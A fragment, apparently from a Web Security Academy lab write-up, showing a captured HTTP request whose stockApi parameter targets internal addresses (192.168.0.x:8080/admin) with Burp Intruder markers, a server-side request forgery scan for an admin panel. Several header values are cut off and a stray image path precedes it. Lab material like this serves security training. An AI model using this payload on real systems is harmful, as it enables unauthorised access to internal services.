 POST /product/stock HTTP/2
Host: 0ac800b003fa09088137e9b40075000a.web-security-academy.net
Cookie: session=89CYVCOkwQWJZqgniADmFPubBH1uFhI0
Content-Length: 96
Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrom
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KH
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0ac800b003fa09088137e9b40075000a.web-security-acad
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0ac800b003fa09088137e9b40075000a.web-security-aca
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
stockApi=http%3a//192.168.0.§1§%3a8080/admin
Search...